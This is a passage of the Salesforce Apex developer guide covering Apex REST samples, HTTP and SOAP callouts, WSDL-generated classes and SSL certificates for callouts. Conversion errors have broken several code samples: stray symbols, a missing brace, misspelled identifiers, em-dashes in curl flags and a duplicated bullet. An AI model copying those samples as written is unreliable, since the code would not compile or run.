

**Caution:** Apex class methods that are exposed through the Apex REST API don't enforce object permissions and field-level security by default. We recommend that you make use of the appropriate object or field describe result methods to check the current user's access level on the objects and fields that the Apex REST API method is accessing. See [Schema.DescribeSObjectResult](#page-322-0) and [Schema.DescribeFieldResult.](#page-326-0)

Also, sharing rules (record-level access) are enforced only when declaring a class with the with sharing keyword. This requirement applies to all Apex classes, including to classes that are exposed through Apex REST API. To enforce sharing rules for Apex REST API methods, declare the class that contains these methods with the with sharing keyword. See [Using the](#page-127-0) with sharing or without sharing Keywords.

# <span id="page-239-0"></span>**Apex REST Code Samples**

These code samples show you how to expose Apex classes and methods through the REST architecture and how to call those resources from a client.

- [Apex REST Basic Code Sample:](#page-239-1) Provides an example of an Apex REST class with three methods that you can call to delete a record, get a record, and update a record.
- [Apex REST Code Sample Using RestRequest](#page-240-0): Provides an example of an Apex REST class that adds an attachment to a record by using the RestRequest object

### <span id="page-239-1"></span>**Apex REST Basic Code Sample**

This sample shows you how to implement a simple REST API in Apex that handles three different HTTP request methods. For more information about authenticating with cURL, see the [Quick Start](http://www.salesforce.com/us/developer/docs/api_rest/index_Left.htm#StartTopic=Content/quickstart.htm) section of the *REST API Developer's Guide*.

**1.** Create an Apex class in your instance, by clicking *Your Name* > **Setup** > **Develop** > **Apex Classes** > **New** and add this code to your new class:

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {
    @HttpDelete
    global static void doDelete() {
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
        Account account = [SELECT Id FROM Account WHERE Id = :accountId];
        delete account;
    }
    @HttpGet
    global static Account doGet() {
        RestRequest req = RestContext.request;
        RestResponse res = RestContext.response;
        String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
        Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountIdl;
        return result;
    }
  @HttpPost
    global static String doPost(String name,
        String phone, String website)
        Account \alpha account = new Account();
        account.Name = name;
        account.phone = phone;
        account.website = website;
        insert account;
        return account.Id;
    }
}
```
**2.** To call the doGet method from a client, open a command-line window and execute the following cURL command to retrieve an account by ID:

```
curl -H "Authorization: OAuth sessionId"
"https://instance.salesforce.com/services/apexrest/Account/accountId"
```
- Replace **sessionId** with the  $\le$ sessionId> element that you noted in the login response.
- Replace *instance* with your <serverUrl> element.
- Replace *accountId* with the ID of an account which exists in your organization.

After calling the doGet method, Salesforce returns a JSON response with data such as the following:

```
{
 "attributes" :
    {
      "type" : "Account",
      "url" : "/services/data/v22.0/sobjects/Account/accountId"
    },
  "Id" : "accountId",
 "Name" : "Acme"
}
```


**Note:** The cURL examples in this section don't use a namespaced Apex class so you won't see the namespace in the URL.

**3.** Create a file called account.txt to contain the data for the account you will create in the next step.

```
{
  "name" : "Wingo Ducks",
  "phone" : "707-555-1234",
  "website" : "www.wingo.ca.us"
}
```
**4.** Using a command-line window, execute the following cURL command to create a new account:

```
curl -H "Authorization: OAuth sessionId" -H "Content-Type: application/json" -d
@account.txt "https://instance.salesforce.com/services/apexrest/Account/"
```
After calling the doPost method, Salesforce returns a response with data such as the following:

"*accountId*"

The **accountId** is the ID of the account you just created with the POST request.

**5.** Using a command-line window, execute the following cURL command to delete an account by specifying the ID:

```
curl —X DELETE —H "Authorization: OAuth sessionId"
"https://instance.salesforce.com/services/apexrest/Account/accountId"
```
<span id="page-240-0"></span>**See Also:**

[Apex REST Annotations](#page-136-0)

#### **Apex REST Code Sample Using RestRequest**

The following sample shows you how to add an attachment to a case by using the RestRequest object. For more information about authenticating with cURL, see the [Quick Start](http://www.salesforce.com/us/developer/docs/api_rest/index_Left.htm#StartTopic=Content/quickstart.htm) section of the *REST API Developer's Guide*. In this code, the binary file data is stored in the RestRequest object, and the Apex service class accesses the binary data in the RestRequest object .

**1.** Create an Apex class in your instance, by clicking *Your Name* > **Setup** > **Develop** > **Apex Classes**. Click **New** and add the following code to your new class:

```
@RestResource(urlMapping='/CaseManagement/v1/*')
global with sharing class CaseMgmtService
{
    @HttpPost
   global static String attachPic(){
        RestRequest req = RestContext.request;
       RestResponse res = Restcontext.response;
       Id caseId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
        Blob picture = req.requestBody;
       Attachment a = new Attachment (ParentId = caseId,
                                       Body = picture,ContextType = 'image/jpg',Name = 'VehiclePicture');
       insert a;
        return a.Id;
   }
}
```
**2.** Open a command-line window and execute the following cURL command to upload the attachment to a case:

```
curl -H "Authorization: OAuth sessionId" -H "X-PrettyPrint: 1" -H "Content-Type:
image/jpeg" --data-binary @file
"https://instance.salesforce.com/services/apexrest/CaseManagement/v1/caseId"
```
- Replace *sessionId* with the <sessionId> element that you noted in the login response.
- Replace *instance* with your <serverUrl> element.
- Replace *caseId* with the ID of the case you want to add the attachment to.
- Replace *file* with the path and file name of the file you want to attach.

Your command should look something like this (with the **sessionId** replaced with your session ID):

```
curl -H "Authorization: OAuth sessionId"
-H "X-PrettyPrint: 1" -H "Content-Type: image/jpeg" --data-binary
@c:\test\vehiclephoto1.jpg
"https://na1-blitz02.soma.salesforce.com/services/apexrest/CaseManagement/v1/500D0000003aCts"
```
**Note:** The cURL examples in this section don't use a namespaced Apex class so you won't see the namespace in the URL.

The Apex class returns a JSON response that contains the attachment ID such as the following:

```
"00PD0000001y7BfMAI"
```
**3.** To verify that the attachment and the image were added to the case, navigate to **Cases** and select the **All Open Cases** view. Click on the case and then scroll down to the Attachments related list. You should see the attachment you just created.

# **Chapter 12**

# **Invoking Callouts Using Apex**

#### <span id="page-242-0"></span>**In this chapter ...**

- 
- [SOAP Services: Defining a Class](#page-243-1) [from a WSDL Document](#page-243-1)
- 
- [Using Certificates](#page-251-1)
- [Callout Limits](#page-254-0)

An Apex callout enables you to tightly integrate your Apex with an external service by making a call to an external Web service or sending a HTTP request [Adding Remote Site Settings](#page-243-0) from Apex code and then receiving the response. Apex provides integration with Web services that utilize SOAP and WSDL, or HTTP services (RESTful services).



• [Invoking HTTP Callouts](#page-251-0) **Note:** Before any Apex callout can call an external site, that site must be registered in the Remote Site Settings page, or the callout fails. Salesforce prevents calls to unauthorized network addresses.

To learn more about the two types of callouts, see:

- [SOAP Services: Defining a Class from a WSDL Document](#page-243-1) on page 242
- [Invoking HTTP Callouts](#page-251-0) on page 250



**Tip:** Callouts enable Apex to invoke external web or HTTP services. [Apex Web services](#page-228-0) allow an external application to invoke Apex methods through Web services.

# <span id="page-243-0"></span>**Adding Remote Site Settings**

Before any Apex callout can call an external site, that site must be registered in the Remote Site Settings page, or the callout fails. Salesforce prevents calls to unauthorized network addresses.

To add a remote site setting:

- **1.** Click *Your Name* > **Setup** > **Security Controls** > **Remote Site Settings**.
- **2.** Click **New Remote Site**.
- **3.** Enter a descriptive term for the Remote Site Name.
- **4.** Enter the URL for the remote site.
- **5.** Optionally, enter a description of the site.
- <span id="page-243-1"></span>**6.** Click **Save**.

## **SOAP Services: Defining a Class from a WSDL Document**

Classes can be automatically generated from a WSDL document that is stored on a local hard drive or network. Creating a class by consuming a WSDL document allows developers to make callouts to the external Web service in their Apex code.



**Note:** Use Outbound Messaging to handle integration solutions when possible. Use callouts to third-party Web services only when necessary.

To generate an Apex class from a WSDL:

- **1.** In the application, click *Your Name* > **Setup** > **Develop** > **Apex Classes**.
- **2.** Click **Generate from WSDL**.
- **3.** Click **Browse** to navigate to a WSDL document on your local hard drive or network, or type in the full path. This WSDL document is the basis for the Apex class you are creating.



#### **Note:**

The WSDL document that you specify might contain a SOAP endpoint location that references an outbound port.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- 80: This port only accepts HTTP connections.
- 443: This port only accepts HTTPS connections.
- 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.
- **4.** Click **Parse WSDL** to verify the WSDL document contents. The application generates a default class name for each namespace in the WSDL document and reports any errors. Parsing will fail if the WSDL contains schema types or schema constructs that are not supported by Apex classes, or if the resulting classes exceed 1 million character limit on Apex classes. For example, the Salesforce SOAP API WSDL cannot be parsed.
- **5.** Modify the class names as desired. While you can save more than one WSDL namespace into a single class by using the same class name for each namespace, Apex classes can be no more than 1 million characters total.

**6.** Click **Generate Apex**. The final page of the wizard shows which classes were successfully generated, along with any errors from other classes. The page also provides a link to view successfully generated code.

The successfully-generated Apex class includes stub and type classes for calling the third-party Web service represented by the WSDL document. These classes allow you to call the external Web service from Apex.

Note the following about the generated Apex:

- If a WSDL document contains an Apex reserved word, the word is appended with  $\alpha$  when the Apex class is generated. For example, limit in a WSDL document converts to limit\_x in the generated Apex class. See [Reserved Keywords.](#page-543-0) For details on handling characters in element names in a WSDL that are not supported in Apex variable names, see [Considerations Using WSDLs](#page-250-0).
- If an operation in the WSDL has an output message with more than one element, the generated Apex wraps the elements in an inner class. The Apex method that represents the WSDL operation returns the inner class instead of the individual elements.

After you have generated a class from the WSDL, you can invoke the external service referenced by the WSDL.



**Note:** Before you can use the samples in the rest of this topic, you must copy the Apex class docSampleClass from [Understanding the Generated Code](#page-247-0) and add it to your organization.

### **Invoking an External Service**

To invoke an external service after using its WSDL document to generate an Apex class, create an instance of the stub in your Apex code and call the methods on it. For example, to invoke the [StrikeIron IP address lookup service](http://ws.strikeiron.com/relauto/iplookup?WSDL) from Apex, you could write code similar to the following:

```
// Create the stub
strikeironIplookup.DNSSoap dns = new strikeironIplookup.DNSSoap();
// Set up the license header
dns.LicenseInfo = new strikeiron.LicenseInfo();
dns.LicenseInfo.ReqisteredUser = new strikeiron.ReqisteredUser();
dns.LicenseInfo.RegisteredUser.UserID = 'you@company.com';
dns.LicenseInfo.RegisteredUser.Password = 'your-password';
// Make the Web service call
strikeironIplookup.DNSInfo info = dns.DNSLookup('www.myname.com');
```
### **HTTP Header Support**

You can set the HTTP headers on a Web service callout. For example, you can use this feature to set the value of a cookie in an authorization header. To set HTTP headers, add inputHttpHeaders  $x$  and outputHttpHeaders  $x$  to the stub.



**Note:** In API versions 16.0 and earlier, HTTP responses for callouts are always decoded using UTF-8, regardless of the Content-Type header. In API versions 17.0 and later, HTTP responses are decoded using the encoding specified in the Content-Type header.

The following samples work with the sample WSDL file in [Understanding the Generated Code](#page-247-0) on page 246:

### **Sending HTTP Headers on a Web Service Callout**

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.inputHttpHeaders_x = new Map<String, String>();
//Setting a basic authentication header
stub.inputHttpHeaders x.put('Authorization', 'Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==');
//Setting a cookie header
stub.inputHttpHeaders x.put('Cookie', 'name=value');
//Setting a custom HTTP header
stub.inputHttpHeaders x.put('myHeader', 'myValue');
String input = 'This is the input string';
String output = stub.EchoString(input);
```
If a value for inputHttpHeaders  $x$  is specified, it overrides the standard headers set.

### **Accessing HTTP Response Headers from a Web Service Callout Response**

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.outputHttpHeaders x = new Map \le String, String>();
String input = 'This is the input string';
String output = stub.EchoString(input);
//Getting cookie header
String cookie = stub.outputHttpHeaders_x.get('Set-Cookie');
//Getting custom header
String myHeader = stub.outputHttpHeaders x.get('My-Header');
```
The value of outputHttpHeaders\_x is null by default. You must set outputHttpHeaders x before you have access to the content of headers in the response.

#### **Supported WSDL Features**

Apex supports only the document literal wrapped WSDL style and the following primitive and built-in datatypes:







**Note:** The Salesforce datatype anyType is not supported in WSDLs used to generate Apex code that is saved using API version 15.0 and later. For code saved using API version 14.0 and earlier, anyType is mapped to String.

Apex also supports the following schema constructs:

- xsd:all, in Apex code saved using API version 15.0 and later
- xsd:annotation, in Apex code saved using API version 15.0 and later
- xsd:attribute, in Apex code saved using API version 15.0 and later
- xsd:choice, in Apex code saved using API version 15.0 and later
- xsd:element. In Apex code saved using API version 15.0 and later, the ref attribute is also supported with the following restrictions:
	- ◊ You cannot call a ref in a different namespace.
	- ◊ A global element cannot use ref.
	- ◊ If an element contains ref, it cannot also contain name or type.
- xsd:sequence

The following data types are only supported when used as *call ins*, that is, when an external Web service calls an Apex Web service method. These data types are not supported as *callouts*, that is, when an Apex Web service method calls an external Web service.

- blob
- decimal
- enum

Apex does not support any other WSDL constructs, types, or services, including:

- RPC/encoded services
- WSDL files with mulitple portTypes, multiple services, or multiple bindings
- WSDL files that import external schemas. For example, the following WSDL fragment imports an external schema, which is not supported:

```
<wsdl:types>
 <xsd:schema
  elementFormDefault="qualified"
  targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">
    <xsd:include schemaLocation="AmazonS3.xsd"/>
 </xsd:schema>
</wsdl:types>
```
However, an import within the same schema is supported. In the following example, the external WSDL is pasted into the WSDL you are converting:

```
<wsdl:types>
  <xsd:schema
    xmlns:tns="http://s3.amazonaws.com/doc/2006-03-01/"
    xmlns:xsd="http://www.w3.org/2001/XMLSchema"
    elementFormDefault="qualified"
    targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">
    <xsd:element name="CreateBucket">
      <xsd:complexType>
        <xsd:sequence>
   [...]
  </xsd:schema>
</wsdl:types>
```
- Any schema types not documented in the previous table
- WSDLs that exceed the size limit, including the Salesforce WSDLs
- <span id="page-247-0"></span>• WSDLs that exceed the size limit, including the Salesforce WSDLs
- WSDLs that exceed the size limit, including the Salesforce WSDLs

### **Understanding the Generated Code**

The following example shows how an Apex class is created from a WSDL document. The following code shows a sample WSDL document:

```
<wsdl:definitions xmlns:http="http://schemas.xmlsoap.org/wsdl/http/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:s="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://doc.sample.com/docSample"
targetNamespace="http://doc.sample.com/docSample"
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/">
\langle!-- Above, the schema targetNamespace maps to the Apex class name. -->
```

```
<!-- Below, the type definitions for the parameters are listed.
    Each complexType and simpleType parameteris mapped to an Apex class inside the parent
class for the WSDL. Then, each element in the complexType is mapped to a public field
inside the class. -->
<wsdl:types>
<s:schema elementFormDefault="qualified"
targetNamespace="http://doc.sample.com/docSample">
<s:element name="EchoString">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="input" type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
<s:element name="EchoStringResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="0" maxOccurs="1" name="EchoStringResult"
type="s:string" />
</s:sequence>
</s:complexType>
</s:element>
\langles:schema>
</wsdl:types>
<!--The stub below defines operations. -->
<wsdl:message name="EchoStringSoapIn">
<wsdl:part name="parameters" element="tns:EchoString" />
</wsdl:message>
<wsdl:message name="EchoStringSoapOut">
<wsdl:part name="parameters" element="tns:EchoStringResponse" />
</wsdl:message>
<wsdl:portType name="DocSamplePortType">
<wsdl:operation name="EchoString">
<wsdl:input message="tns:EchoStringSoapIn" />
<wsdl:output message="tns:EchoStringSoapOut" />
</wsdl:operation>
</wsdl:portType>
<!--The code below defines how the types map to SOAP. -->
<wsdl:binding name="DocSampleBinding" type="tns:DocSamplePortType">
<wsdl:operation name="EchoString">
<soap:operation soapAction="urn:dotnet.callouttest.soap.sforce.com/EchoString"
style="document" />
<wsdl:input>
<soap:body use="literal" />
</wsdl:input>
<wsdl:output>
<soap:body use="literal" />
</wsdl:output>
</wsdl:operation>
</wsdl:binding>
<!-- Finally, the code below defines the endpoint, which maps to the endpoint in the class
-->
<wsdl:service name="DocSample">
<wsdl:port name="DocSamplePort" binding="tns:DocSampleBinding">
<soap:address location="http://www.salesforcesampletest.org/WebServices/DocSample.asmx" />
</wsdl:port>
</wsdl:service>
</wsdl:definitions>
```
From this WSDL document, the following Apex class can be generated:

```
//Generated by wsdl2apex
public class docSample {
   public class EchoStringResponse_element {
       public String EchoStringResult;
        private String[] EchoStringResult_type_info = new String[]{
                            'EchoStringResult',
                            'http://www.w3.org/2001/XMLSchema',
                            'string','0','1','false'};
       private String[] apex_schema_type_info = new String[]{
                            'http://doc.sample.com/docSample',
                            'true'};
       private String[] field order type info = new String[]{
                            'EchoStringResult'};
    }
   public class DocSamplePort {
        public String endpoint x ='http://www.salesforcesampletest.org/WebServices/DocSample.asmx';
       private String[] ns_map_type_info = new String[]{
                             'http://doc.sample.com/docSample',
                             'docSample'};
       public String EchoString(String input) {
            docSample.EchoString_element request_x =
                               new docSample.EchoString_element();
            docSample.EchoStringResponse_element response_x;
            request x.input = input;Map<String, docSample.EchoStringResponse element> response map x =new Map<String, docSample.EchoStringResponse element>();
            response_map_x.put('response_x', response_x);
            WebServiceCallout.invoke(
             this,
             request_x,
             response map x,
              new String[]{endpoint_x,
                 'urn:dotnet.callouttest.soap.sforce.com/EchoString',
                 'http://doc.sample.com/docSample',
                 'EchoString',
                 'http://doc.sample.com/docSample',
                 'EchoStringResponse',
                 'docSample.EchoStringResponse_element'}
            );
            response x = response map x.get('response x');return response_x.EchoStringResult;
        }
    }
   public class EchoString_element {
       public String input;
       private String[] input_type_info = new String[]{
                                  'input',
                                  'http://www.w3.org/2001/XMLSchema',
                                 'string','0','1','false'};
       private String[] apex_schema_type_info = new String[]{
                                 'http://doc.sample.com/docSample',
```
}

```
'true'};
   private String[] field_order_type_info = new String[]{'input'};
}
```
Note the following mappings from the original WSDL document:

- The WSDL target namespace maps to the Apex class name.
- Each complex type becomes a class. Each element in the type is a public field in the class.
- The WSDL port name maps to the stub class.
- Each operation in the WSDL maps to a public method.

The class generated above can be used to invoke external Web services. The following code shows how to call the echoString method on the external server:

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
String input = 'This is the input string';
String output = stub.EchoString(input);
```
### <span id="page-250-0"></span>**Considerations Using WSDLs**

Be aware of the following when generating Apex classes from a WSDL.

#### **Mapping Headers**

Headers defined in the WSDL document become public fields on the stub in the generated class. This is similar to how the AJAX Toolkit and .NET works.

#### **Understanding Runtime Events**

The following checks are performed when Apex code is making a callout to an external service.

- For information on the timeout limits when making an HTTP request or a Web services call, see [Callout Limits](#page-254-0) on page 253.
- Circular references in Apex classes are not allowed.
- More than one loopback connection to Salesforce domains is not allowed.
- To allow an endpoint to be accessed, it should be registered in *Your Name* > **Setup** > **Security** > **Remote Site Settings**.
- To prevent database connections from being held up, no transactions can be open.

#### **Understanding Unsupported Characters in Variable Names**

A WSDL file can include an element name that is not allowed in an Apex variable name. The following rules apply when generating Apex variable names from a WSDL file:

- If the first character of an element name is not alphabetic, an x character is prepended to the generated Apex variable name.
- If the last character of an element name is not allowed in an Apex variable name, an x character is appended to the generated Apex variable name.
- If an element name contains a character that is not allowed in an Apex variable name, the character is replaced with an underscore (\_) character.
- If an element name contains two characters in a row that are not allowed in an Apex variable name, the first character is replaced with an underscore (\_) character and the second one is replaced with an x character. This avoids generating a variable name with two successive underscores, which is not allowed in Apex.
- Suppose you have an operation that takes two parameters, a and a  $x$ . The generated Apex has two variables, both named a\_x. The class will not compile. You must manually edit the Apex and change one of the variable names.

#### **Debugging Classes Generated from WSDL Files**

Salesforce tests code with Web services API, .NET, and Axis. If you use other tools, you might encounter issues.

You can use the debugging header to return the XML in request and response SOAP messages to help you diagnose problems. For more information, see [Web Services API and SOAP Headers for Apex](#page-553-0) on page 552.

## <span id="page-251-0"></span>**Invoking HTTP Callouts**

Apex provides several built-in classes to work with HTTP services and create HTTP requests like GET, POST, PUT, and DELETE.

You can use these HTTP classes to integrate to REST-based services. They also allow you to integrate to SOAP-based web services as an alternate option to generating Apex code from a WSDL. By using the HTTP classes, instead of starting with a WSDL, you take on more responsibility for handling the construction of the SOAP message for the request and response.

<span id="page-251-1"></span>For more information and samples, see [HTTP \(RESTful\) Services Classes](#page-462-0). Also, the [Force.com Toolkit for Google Data](http://developer.force.com/codeshare/apex/ProjectPage?id=a0630000002ahp1AAA) [APIs](http://developer.force.com/codeshare/apex/ProjectPage?id=a0630000002ahp1AAA) makes extensive use of HTTP callouts.

# **Using Certificates**

You can use two-way SSL authentication by sending a certificate generated in Salesforce or signed by a certificate authority (CA) with your callout. This enhances security as the target of the callout receives the certificate and can use it to authenticate the request against its keystore.

To enable two-way SSL authentication for a callout:

- **1.** [Generate a certificate.](#page-252-0)
- **2.** Integrate the certificate with your code. See [Using Certificates with SOAP Services](#page-253-0) and [Using Certificates with HTTP](#page-253-0) [Requests](#page-253-0).
- **3.** If you are connecting to a third-party and you are using a self-signed certificate, share the Salesforce certificate with them so that they can add the certificate to their keystore. If you are connecting to another application used within your organization, configure your Web or application server to request a client certificate. This process depends on the type of Web or application server you use. For an example of how to set up two-way SSL with Apache Tomcat, see [wiki.developerforce.com/index.php/Making\\_Authenticated\\_Web\\_Service\\_Callouts\\_Using\\_Two-Way\\_SSL](http://wiki.developerforce.com/index.php/Making_Authenticated_Web_Service_Callouts_Using_Two-Way_SSL).
- **4.** Configure the [remote site settings](#page-243-0) for the callout. Before any Apex callout can call an external site, that site must be registered in the Remote Site Settings page, or the callout fails.
### <span id="page-252-0"></span>**Generating Certificates**

You can use a self-signed certificate generated in Salesforce or a certificate signed by a certificate authority (CA). To generate a certificate for a callout:

- **1.** Go to *Your Name* > **Setup** > **Security Controls** > **Certificate and Key Management**.
- **2.** Select either **Create Self-Signed Certificate** or **Create CA-Signed Certificate**, based on what kind of certificate your external website accepts. You can't change the type of a certificate after you've created it.
- **3.** Enter a descriptive label for the Salesforce certificate. This name is used primarily by administrators when viewing certificates.
- **4.** Enter the Unique Name. This name is automatically populated based on the certificate label you enter. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Use the Unique Name when referring to the certificate using the Force.com Web services API or Apex.
- **5.** Select a Key Size for your generated certificate and keys. We recommend that you use the default key size of 2048 for security reasons. Selecting 2048 generates a certificate using 2048-bit keys and is valid for two years. Selecting 1024 generates a certificate using 1024-bit keys and is valid for one year.



**Note:** Once you save a Salesforce certificate, you can't change the key size.

**6.** If you're creating a CA-signed certificate, you must also enter the following information. These fields are joined together to generate a unique certificate.



#### **7.** Click **Save**.

After you successfully save a Salesforce certificate, the certificate and corresponding keys are automatically generated.

After you create a CA-signed certificate, you must upload the signed certificate before you can use it. See "Uploading Certificate Authority (CA)-Signed Certificates" in the Salesforce online help.

#### **Using Certificates with SOAP Services**

After you have generated a certificate in Salesforce, you can use it to support two-way authentication for a callout to a SOAP Web service.

To integrate the certificate with your Apex:

- **1.** Receive the WSDL for the Web service from the third party or generate it from the application you want to connect to.
- **2.** Generate Apex classes from the WSDL for the Web service. See [SOAP Services: Defining a Class from a WSDL](#page-243-0) [Document](#page-243-0).
